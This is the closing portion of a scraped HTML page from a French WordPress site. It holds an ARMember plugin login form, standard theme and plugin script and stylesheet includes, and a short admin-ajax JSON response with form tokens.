						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_N2nY2IDpkE" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_N2nY2IDpkE"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_N2nY2IDpkE"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_N2nY2IDpkE" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_N2nY2IDpkE --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_N2nY2IDpkE"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_N2nY2IDpkE"    type="checkbox" id="arm-df__form-control_9_102_N2nY2IDpkE"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_N2nY2IDpkE">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_nGav2_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com/edit_profile-3/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768809267" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_N2nY2IDpkE" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links">Dont have account? <a href="https://annoncelegale.flasheconomie.com/register-3/" class="" >SIGNUP</a></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_71jUKIrmjz" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_71jUKIrmjz arm_login_form_other_links arm_login_form_fp_link_102_103_102_N2nY2IDpkE arm_form_popup_ahref" data-form_id="103_71jUKIrmjz" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.3.1 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div></div><div class="armclear"></div></div></div><div id="reading-position-indicator"></div><link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-outline-material-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-outline-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-103-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<link rel='stylesheet' id='arm_angular_material_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-102-css' href='https://fonts.googleapis.com/css?family=Poppins' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/annoncelegale.flasheconomie.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"true","lang_no_results":"Aucun r\u00e9sultat","lang_results_found":"R\u00e9sultats trouv\u00e9s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/materialize/arm_materialize.js" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/jqBootstrapValidation.js" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/arm_form_validation.js" id="arm_form_validation-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php
body_size: -99
content:
{"103_ALlYmt65HM":"z9rvpnxn","102_N2nY2IDpkE":"6n6zrdhy"}